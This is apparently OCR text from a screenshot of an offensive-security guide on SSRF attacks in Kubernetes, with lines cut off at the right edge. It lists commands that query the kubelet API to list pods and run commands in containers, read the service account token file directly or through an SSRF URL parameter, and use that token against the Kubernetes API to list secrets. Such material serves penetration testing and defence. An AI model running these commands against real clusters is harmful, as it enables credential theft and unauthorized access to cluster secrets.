
Kubernetes-Specific SSRF Attack Surface
Service Account Token Theft
# From SSRF vantage point:

# 1. Kubelet API (often unauthenticated or weakly authen
curl http://127.0.0.1:10250/pods        # List all pods 
curl http://127.0.0.1:10250/run/<namespace>/<pod>/<conta
curl http://127.0.0.1:10255/pods        # Read-only port
# 2. Extract service account token

curl file:///var/run/secrets/kubernetes.io/serviceaccoun
# Or via SSRF

http://vulnerable-app?url=file:///var/run/secrets/kubern
# 3. Use service account to access Kubernetes API

TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccoun
curl -H "Authorization: Bearer " \

     https://kubernetes.default.svc/api/v1/namespaces/de
# 4. List secrets

curl -H "Authorization: Bearer " \

Service Mesh Metadata Exposure